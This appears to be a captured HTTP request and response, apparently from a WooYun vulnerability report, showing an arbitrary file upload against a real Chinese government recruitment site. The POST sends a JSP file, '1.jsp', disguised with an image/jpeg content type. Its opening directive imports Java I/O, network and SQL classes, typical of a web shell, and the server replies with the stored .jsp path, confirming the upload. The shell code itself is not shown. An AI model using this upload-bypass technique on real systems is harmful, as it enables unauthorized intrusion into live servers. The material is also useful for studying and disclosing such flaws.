 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://rmdhr.safe.gov.cn/picupload HTTP/1.1
Host: rmdhr.safe.gov.cn
Connection: keep-alive
Content-Length: 6458
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
Origin: http://rmdhr.safe.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6SWLxgYZHPAz5
Referer: http://rmdhr.safe.gov.cn/apply/upload?jobid=65572
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=85232461B602219B0866602997F045B4; Hm_lvt_5cd95544368f4bfa9d8
------WebKitFormBoundary6SWLxgYZHPAz53vk
Content-Disposition: form-data; name="theFile"; filename="1.jsp"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Clic
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Document is: 90 bytes.
4f {"retcode":200,"data":"/static/user/2015/05/31/79/46728458415P.jsp","msg":null} 0
www.wooyun.org